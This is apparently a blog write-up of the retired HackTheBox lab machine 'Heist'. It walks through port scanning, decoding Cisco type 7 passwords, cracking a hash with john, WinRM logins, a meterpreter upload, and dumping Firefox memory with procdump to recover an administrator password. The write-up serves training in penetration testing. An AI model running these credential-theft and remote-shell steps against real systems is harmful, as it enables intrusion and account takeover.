HTB: Heist
Posted on 01 Dec 2019 in security • 7 min read
This is a writeup about a retired HacktheBox machine: Heist This box is classified as an easy machine. It implies some CISCO router configuration, a MS Windows server with a WinRM service, a meterpreter, a tentative of Lazagne and procdump.
[TOC]
Recon
We start with an nmap scan.
# Nmap 7.80 scan initiated Wed Nov 6 15:29:09 2019 as: nmap -p- -sSV -oA nmap 10.10.10.149
Nmap scan report for 10.10.10.149
Host is up (0.23s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49669/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Nov 6 15:34:10 2019 -- 1 IP address (1 host up) scanned in 301.46 seconds
port 80: HTTP
This port is the web service.
port 135: MSRPC
Port 445: SMB
This port is for SMB.
Port 5985: WinRM
This port is used by the WinRM service
Port 49669: MSRPC
Web

We found an authentication page with an option to login as a guest. Then we see a conversation between an user and the support about a CISCO router configuration.
The router configuration is the following:
version 12.2
no service pad
service password-encryption
!
isdn switch-type basic-5ess
!
hostname ios-1
!
security passwords min-length 12
enable secret 5 $1$pdQG$o8nrSzsGXeaduXrjlvKc91
!
username rout3r password 7 0242114B0E143F015F5D1E161713
username admin privilege 15 password 7 02375012182C1A1D751618034F36415408
!
!
ip ssh authentication-retries 5
ip ssh version 2
!
!
router bgp 100
synchronization
bgp log-neighbor-changes
bgp dampening
network 192.168.0.0Â mask 300.255.255.0
timers bgp 3 9
redistribute connected
!
ip classless
ip route 0.0.0.0 0.0.0.0 192.168.0.1
!
!
access-list 101 permit ip any any
dialer-list 1 protocol ip list 101
!
no ip http server
no ip http secure-server
!
line vty 0 4
session-timeout 600
authorization exec SSH
transport input ssh
We use a cisco type 7 decrypter to get
the rout3r and admin passwords.
python ciscot7.py -d -p 0242114B0E143F015F5D1E161713
Decrypted password: $uperP@ssword
python ciscot7.py -d -p 02375012182C1A1D751618034F36415408
Decrypted password: Q4)sJu\Y8qz*A3?d
For the hashed password we use john with rockyou:
john hash -w=~/tools/password_lists/rockyou.txt
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 AVX 4x3])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
stealth1agent (?)
We now have three potential users as well as three potential passwords. The users: 1. admin 2. rout3r 3. Hazard
The passwords:
1. $uperP@ssword
2. Q4)sJu\Y8qz*A3?d
3. stealth1agent
We want to connect using the WinRM service. We can use evil winrm as well as a simple ruby script:
require 'winrm'
conn = WinRM::Connection.new(
endpoint: 'http://10.10.10.149:5985/wsman',
user: 'rout3r',
password: 'Q4)sJu\Y8qz*A3?d',
)
command=""
conn.shell(:powershell) do |shell|
until command == "exit\n" do
print "PS > "
command = gets
output = shell.run(command) do |stdout, stderr|
STDOUT.print stdout
STDERR.print stderr
end
end
puts "Exiting with code #{output.exitcode}"
end
Trying all the possible combination won't give up a shell. We need more
enumeration. We launch
impacket's lookupsid using the
different user/password combinations. One is working with the Hazard user and
the stealth1agent password:
python lookupsid.py Hazard:stealth1agent@10.10.10.149
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Brute forcing SIDs at 10.10.10.149
[*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)
We have more users now! We can eliminate the stealth1agent password as this is
Hazard's password.
A few combination later using winrm, we discover that the user Chase use the
Q4)sJu\Y8qz*A3?d password. We have a shell and the user flag:
ruby winrm.rb
PS > whoami
supportdesk\chase
PS > dir ../Desktop
Directory: C:\Users\Chase\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/22/2019 9:08 AM 121 todo.txt
-a---- 4/22/2019 9:07 AM 32 user.txt
PS > type ../Desktop/user.txt
a127d<redacted>
PS > type ../Desktop/todo.txt
Stuff to-do:
1. Keep checking the issues list.
2. Fix the router config.
Done:
1. Restricted access for guest user.
We can upload a meterpreter (generated with msfvenom) using evil winrm
evil-winrm -i 10.10.10.149 -u ^Case -p 'Q4)sJu\Y8qz*A3?d'
The meterpreter allow us to easy enumerate the box. Let us take a look at the running process:
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
104 4 Registry
268 612 svchost.exe
300 4 smss.exe
340 612 svchost.exe
404 396 csrss.exe
408 612 svchost.exe
480 396 wininit.exe
488 472 csrss.exe
544 472 winlogon.exe
612 480 services.exe
632 480 lsass.exe
652 792 dllhost.exe x64 1 SUPPORTDESK\Chase C:\Windows\System32\dllhost.exe
684 612 svchost.exe
764 612 svchost.exe
784 612 svchost.exe
792 612 svchost.exe
812 544 fontdrvhost.exe
820 480 fontdrvhost.exe
904 612 svchost.exe
956 612 svchost.exe
984 612 svchost.exe
1020 544 dwm.exe
1052 612 svchost.exe
1128 612 svchost.exe
1164 612 svchost.exe
1184 612 svchost.exe
1248 612 svchost.exe
1300 612 svchost.exe
1348 612 svchost.exe
1356 612 svchost.exe
1364 612 svchost.exe
1376 612 svchost.exe
1468 612 svchost.exe
1512 612 svchost.exe
1580 612 svchost.exe
1624 612 svchost.exe
1632 612 svchost.exe
1720 612 svchost.exe
1780 1468 taskhostw.exe
1820 612 svchost.exe
1896 612 svchost.exe
1968 612 svchost.exe
1992 612 svchost.exe
2216 612 svchost.exe
2564 612 spoolsv.exe
2624 612 svchost.exe
2632 612 svchost.exe
2640 612 svchost.exe
2660 612 svchost.exe
2700 792 TiWorker.exe
2708 612 svchost.exe
2716 612 svchost.exe
2740 612 svchost.exe
2768 612 svchost.exe
2776 612 svchost.exe
2804 612 VGAuthService.exe
2828 612 vmtoolsd.exe
2852 612 svchost.exe
2896 612 svchost.exe
2920 612 svchost.exe
2948 612 svchost.exe
2956 612 MsMpEng.exe
3024 5416 01.exe x64 0 SUPPORTDESK\Chase C:\Users\Chase\Documents\01.exe
3036 612 svchost.exe
3104 792 ShellExperienceHost.exe
3224 612 svchost.exe
3352 792 wsmprovhost.exe x64 0 SUPPORTDESK\Chase C:\Windows\System32\wsmprovhost.exe
3360 612 svchost.exe
3376 792 wsmprovhost.exe x64 0 SUPPORTDESK\Chase C:\Windows\System32\wsmprovhost.exe
3720 792 wsmprovhost.exe x64 0 SUPPORTDESK\Chase C:\Windows\System32\wsmprovhost.exe
3784 612 svchost.exe
3932 612 dllhost.exe
3976 792 WmiPrvSE.exe
4004 792 wsmprovhost.exe
4040 612 svchost.exe
4196 6808 conhost.exe
4200 792 SearchUI.exe
4216 792 wsmprovhost.exe x64 0 SUPPORTDESK\Chase C:\Windows\System32\wsmprovhost.exe
4236 612 msdtc.exe
4392 792 wsmprovhost.exe x64 0 SUPPORTDESK\Chase C:\Windows\System32\wsmprovhost.exe
4408 792 WmiPrvSE.exe
4704 612 TrustedInstaller.exe
4888 792 RuntimeBroker.exe
5140 1184 sihost.exe
5148 612 svchost.exe
5188 612 svchost.exe
5260 1468 taskhostw.exe
5352 612 svchost.exe
5364 612 svchost.exe
5416 792 wsmprovhost.exe x64 0 SUPPORTDESK\Chase C:\Windows\System32\wsmprovhost.exe
5456 612 svchost.exe
5524 612 svchost.exe
5572 792 RuntimeBroker.exe
5584 5524 ctfmon.exe
5620 612 svchost.exe
5908 5880 explorer.exe
6080 3376 conhost.exe x64 0 SUPPORTDESK\Chase C:\Windows\System32\conhost.exe
6140 792 wsmprovhost.exe x64 0 SUPPORTDESK\Chase C:\Windows\System32\wsmprovhost.exe
6228 6852 firefox.exe x64 1 SUPPORTDESK\Chase C:\Program Files\Mozilla Firefox\firefox.exe
6304 792 RuntimeBroker.exe
6388 6852 firefox.exe x64 1 SUPPORTDESK\Chase C:\Program Files\Mozilla Firefox\firefox.exe
6464 6672 php-cgi.exe
6564 5908 vmtoolsd.exe
6584 792 wsmprovhost.exe x64 0 SUPPORTDESK\Chase C:\Windows\System32\wsmprovhost.exe
6672 2896 w3wp.exe
6772 612 svchost.exe
6792 6852 firefox.exe x64 1 SUPPORTDESK\Chase C:\Program Files\Mozilla Firefox\firefox.exe
6808 1468 MpCmdRun.exe
6852 6676 firefox.exe x64 1 SUPPORTDESK\Chase C:\Program Files\Mozilla Firefox\firefox.exe
6940 612 svchost.exe
6948 6672 php-cgi.exe
6988 6852 firefox.exe x64 1 SUPPORTDESK\Chase C:\Program Files\Mozilla Firefox\firefox.exe
Our Chase user is running a Firefox Browser. The idea is to see if there is credentials stored in the browser's password manager. For that we will use LaZagne.
Lazagne
We upload the Lazagne executable using the meterpreter. Then using a shell we
launch LaZagne with the browsers parameter.
meterpreter > shell
Process 3468 created.
Channel 5 created.
Microsoft Windows [Version 10.0.17763.437]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Chase\Documents>.\05.exe browsers
.\05.exe browsers
|====================================================================|
| |
| The LaZagne Project |
| |
| ! BANG BANG ! |
| |
|====================================================================|
[+] 0 passwords have been found.
For more information launch it again with the -v option
elapsed time = 0.0
We did not found any password in the browser's password storage. Let us see what is the process memory.
procdump
We upload procdump.exe from Systinternals and dump the Firefox process memory before downloading the dump on our machine.
meterpreter > upload procdump.exe 06.exe
[*] uploading : procdump.exe -> 06.exe
[*] Uploaded 467.19 KiB of 467.19 KiB (100.0%): procdump.exe -> 06.exe
[*] uploaded : procdump.exe -> 06.exe
C:\Users\Chase\Documents>.\06.exe -ma 6228
.\06.exe -ma 6228
ProcDump v6.00 - Writes process dump files
Copyright (C) 2009-2013 Mark Russinovich
Sysinternals - www.sysinternals.com
With contributions from Andrew Richards
Writing dump file C:\Users\Chase\Documents\firefox_191106_223459.dmp ...
Writing 293MB. Estimated time (less than) 9 seconds.
Dump written.
meterpreter > download firefox_191106_223459.dmp ./
[*] Downloading: firefox_191106_223459.dmp -> .//firefox_191106_223459.dmp
[*] Downloaded 1.00 MiB of 286.62 MiB (0.35%): firefox_191106_223459.dmp -> .//firefox_191106_223459.dmp
[*] Downloaded 2.00 MiB of 286.62 MiB (0.7%): firefox_191106_223459.dmp -> .//firefox_191106_223459.dmp
[*] Downloaded 3.00 MiB of 286.62 MiB (1.05%): firefox_191106_223459.dmp -> .//firefox_191106_223459.dmp
[*] Downloaded 4.00 MiB of 286.62 MiB (1.4%): firefox_191106_223459.dmp -> .//firefox_191106_223459.dmp
[*] Downloaded 5.00 MiB of 286.62 MiB (1.74%): firefox_191106_223459.dmp -> .//firefox_191106_223459.dmp
We then grep in the dump for some password.
strings firefox_191106_223459.dmp | grep -i password | grep admin -i
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
RG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
We can then use the login and password either to connect to the support website
or to the server using the administrator account.
evil-winrm -i 10.10.10.149 -u administrator -p '4dD!5}x/re8]FBuZ'
Evil-WinRM shell v1.8
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ../Desktop/root.txt
50dfa<redacted>
Wrapping up
In this machine we used evil-rm in to order to exploit the port 5985 as I work on this machine after the forest one this was not something new (maybe this article will be publish before the forest's one as I wait for the machine to retire). We use a simple meterpreter and proc dump to found the password stored in the Firefox memory.
I was a bit disappointed that there was no real exploitation of the CISCO router. I was hoping for some pivoting from the first VM to another one use the router or something similar.